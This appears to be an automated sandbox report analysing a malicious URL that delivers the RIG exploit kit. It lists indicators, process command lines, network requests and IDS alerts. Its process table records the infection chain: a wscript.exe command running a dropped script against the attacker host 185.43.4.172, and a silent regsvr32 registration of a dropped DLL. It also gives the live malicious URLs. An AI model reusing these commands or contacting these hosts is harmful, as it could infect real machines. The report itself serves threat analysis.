

| URL: | http://cryptomoneyinsider.site/gdte68712?cpm_id=372178644&cpm_cost=0.0023 |
| Full analysis: | https://app.any.run/tasks/a9a587d8-412b-42cd-a77f-ec45c3a88454 |
| Verdict: | Malicious activity |
| Analysis date: | March 31, 2020, 05:29:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 2469DB1918E44CB76BE2D07E34090FD7 |
| SHA1: | 6AAF5EF5D59A78F94AEC397058C3BA9869791D0F |
| SHA256: | 3F2E34DDF6E581001995674D059355FD28A3D5628C946E24CAB2F665DE165D39 |
| SSDEEP: | 3:N1KdX3cBAXiHBR2Hin2USRuHIYo:Cd1yHBRiin2AHIYo |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 3140)
- iexplore.exe (PID: 3640)
Registers / Runs the DLL via REGSVR32.EXE
- cmd.exe (PID: 2124)
- cmd.exe (PID: 2948)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 2588)
- cmd.exe (PID: 2392)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3164)
- wscript.exe (PID: 816)
INFO
Changes internet zones settings
- iexplore.exe (PID: 580)
Reads Internet Cache Settings
- iexplore.exe (PID: 580)
- iexplore.exe (PID: 3140)
- iexplore.exe (PID: 3868)
- iexplore.exe (PID: 3640)
- iexplore.exe (PID: 3624)
Application launched itself
- iexplore.exe (PID: 580)
- chrome.exe (PID: 4004)
Creates files in the user directory
- iexplore.exe (PID: 3140)
- iexplore.exe (PID: 580)
Reads internet explorer settings
- iexplore.exe (PID: 3868)
- iexplore.exe (PID: 3640)
- iexplore.exe (PID: 3140)
- iexplore.exe (PID: 3336)
- iexplore.exe (PID: 3624)
Manual execution by user
- chrome.exe (PID: 4004)
Reads the hosts file
- chrome.exe (PID: 3308)
- chrome.exe (PID: 4004)
Reads settings of System Certificates
- chrome.exe (PID: 3308)
- iexplore.exe (PID: 580)
Changes settings of System certificates
- iexplore.exe (PID: 580)
Adds / modifies Windows certificates
- iexplore.exe (PID: 580)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
85
Monitored processes
42
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 392 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1040,8856738864394051134,3856098170874376888,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=1403555934267501068 --mojo-platform-channel-handle=2668 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 580 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://cryptomoneyinsider.site/gdte68712?cpm_id=372178644&cpm_cost=0.0023" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 816 | wsCripT //B //E:JScript 1.tmp "saN9km3wuzfgdfg" "http://185.43.4.172/?NTc0NjIw&DxaLs&JtdOt=filly&MCTmmfqcK=border&UtJlzD=difference&fDrziK=dinamic&OQda=electrical&f54hgffs=xHfQMrnYbRjFFYXfKPPEUKNEMUfWA0CKwYiZhanVF5mxFDHGpbT1FxXspVSdCFqEmvVvdLsHIwSh1U3ASwMzlI&t4gfgfdf4=gLV1MU86Gr3UfUyRGbgp7T-ByLMwJB-ZSRHLg431WnybkSdcwvkh-Av2ZYzeItV10Q4Q0WnKfNEKj58EkwV0QC&LVGPfRV=filly&SwIvQ=electrical&qfTL=filly&tOvuXek=callous&gdCxCLhUq=filly&yvT=abettor&IQob=abettor&mbbhHNTM3MTI1" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 872 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1040,8856738864394051134,3856098170874376888,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=8312301255476886494 --mojo-platform-channel-handle=3652 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6ebaa9d0,0x6ebaa9e0,0x6ebaa9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1136 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1040,8856738864394051134,3856098170874376888,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=17745362306466487980 --mojo-platform-channel-handle=3680 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1524 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1040,8856738864394051134,3856098170874376888,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=9763718206653862981 --mojo-platform-channel-handle=1052 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1640 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1040,8856738864394051134,3856098170874376888,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=8729165123085725585 --mojo-platform-channel-handle=3432 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1724 | regsvr32.exe /s nlhwjpeh.dll | C:\Windows\system32\regsvr32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft(C) Register Server Exit code: 3 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1780 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3608 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
8 758
Read events
1 884
Write events
4 622
Delete events
2 252
Modification events
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 1960020664 | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30803741 | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (580) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
35
Text files
226
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 580 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 580 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB73CB8991FFC63D3.TMP | — | |
MD5:— | SHA256:— | |||
| 580 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1330D20D278754E2.TMP | — | |
MD5:— | SHA256:— | |||
| 580 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFDFFC15E33C8F5075.TMP | — | |
MD5:— | SHA256:— | |||
| 3140 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\PGXAICWX.htm | binary | |
MD5:— | SHA256:— | |||
| 580 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF552471D4CDA2DB05.TMP | — | |
MD5:— | SHA256:— | |||
| 3640 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\1G23L19Q.htm | binary | |
MD5:— | SHA256:— | |||
| 580 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFBDA541DBD43BDE45.TMP | — | |
MD5:— | SHA256:— | |||
| 3140 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\8QU1CQCK.txt | text | |
MD5:— | SHA256:— | |||
| 580 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\E7P98LS9467TROASPE7I.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
19
TCP/UDP connections
46
DNS requests
25
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
580 | iexplore.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/favicon.ico | RU | — | — | suspicious |
580 | iexplore.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/favicon.ico | RU | — | — | suspicious |
3140 | iexplore.exe | GET | 302 | 185.220.35.26:80 | http://cryptomoneyinsider.site/gdte68712?cpm_id=372178644&cpm_cost=0.0023 | unknown | — | — | suspicious |
3140 | iexplore.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/?NjIxNTE1&SFu&t4gfgfdf4=hp_sqe7dXOQayhESAfAcwmYlbAF4V86GpjUaHzxCZh5_X_0OFYA11z6LRVvQ92w&brMrlL=accelerator&BVWPGoU=electrical&GpOYbgjN=disagree&f54hgffs=wHbQMvXcJwDHFYbGMvrERqNbNknQA0GPxpH2_drWdZqxKGni1ub5UUSk6FuCEh3&nlnKsfu=everyone&zaps=callous&UAUw=mustard&Mpc=community&ZlSaLYgUR=disagree&bvzF=irreverent&tpD=disagree&ldffephA=community&wll=dinamic&DwOMkyaNDUxNzEy | RU | binary | 41.4 Kb | suspicious |
3640 | iexplore.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/?NjIxNTE1&SFu&t4gfgfdf4=hp_sqe7dXOQayhESAfAcwmYlbAF4V86GpjUaHzxCZh5_X_0OFYA11z6LRVvQ92w&brMrlL=accelerator&BVWPGoU=electrical&GpOYbgjN=disagree&f54hgffs=wHbQMvXcJwDHFYbGMvrERqNbNknQA0GPxpH2_drWdZqxKGni1ub5UUSk6FuCEh3&nlnKsfu=everyone&zaps=callous&UAUw=mustard&Mpc=community&ZlSaLYgUR=disagree&bvzF=irreverent&tpD=disagree&ldffephA=community&wll=dinamic&DwOMkyaNDUxNzEy | RU | binary | 41.3 Kb | suspicious |
580 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
3308 | chrome.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/?NjIxNTE1&SFu&t4gfgfdf4=hp_sqe7dXOQayhESAfAcwmYlbAF4V86GpjUaHzxCZh5_X_0OFYA11z6LRVvQ92w&brMrlL=accelerator&BVWPGoU=electrical&GpOYbgjN=disagree&f54hgffs=wHbQMvXcJwDHFYbGMvrERqNbNknQA0GPxpH2_drWdZqxKGni1ub5UUSk6FuCEh3&nlnKsfu=everyone&zaps=callous&UAUw=mustard&Mpc=community&ZlSaLYgUR=disagree&bvzF=irreverent&tpD=disagree&ldffephA=community&wll=dinamic&DwOMkyaNDUxNzEy | RU | binary | 41.4 Kb | suspicious |
3308 | chrome.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/favicon.ico | RU | compressed | 41.3 Kb | suspicious |
580 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
3308 | chrome.exe | GET | 200 | 185.43.4.172:80 | http://185.43.4.172/?NjIxNTE1&SFu&t4gfgfdf4=hp_sqe7dXOQayhESAfAcwmYlbAF4V86GpjUaHzxCZh5_X_0OFYA11z6LRVvQ92w&brMrlL=accelerator&BVWPGoU=electrical&GpOYbgjN=disagree&f54hgffs=wHbQMvXcJwDHFYbGMvrERqNbNknQA0GPxpH2_drWdZqxKGni1ub5UUSk6FuCEh3&nlnKsfu=everyone&zaps=callous&UAUw=mustard&Mpc=community&ZlSaLYgUR=disagree&bvzF=irreverent&tpD=disagree&ldffephA=community&wll=dinamic&DwOMkyaNDUxNzEy | RU | binary | 41.3 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3140 | iexplore.exe | 185.220.35.26:80 | cryptomoneyinsider.site | — | — | suspicious |
3140 | iexplore.exe | 185.43.4.172:80 | — | JSC ISPsystem | RU | suspicious |
580 | iexplore.exe | 185.43.4.172:80 | — | JSC ISPsystem | RU | suspicious |
816 | wscript.exe | 185.43.4.172:80 | — | JSC ISPsystem | RU | suspicious |
580 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3640 | iexplore.exe | 185.43.4.172:80 | — | JSC ISPsystem | RU | suspicious |
580 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3164 | wscript.exe | 185.43.4.172:80 | — | JSC ISPsystem | RU | suspicious |
3308 | chrome.exe | 172.217.16.141:443 | accounts.google.com | Google Inc. | US | suspicious |
3308 | chrome.exe | 172.217.18.10:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cryptomoneyinsider.site |
| suspicious |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com.ua |
| whitelisted |
www.google.com |
| malicious |
clients2.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3140 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
816 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
816 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
3640 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3164 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3164 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
3308 | chrome.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3308 | chrome.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3308 | chrome.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3308 | chrome.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
6 ETPRO signatures available at the full report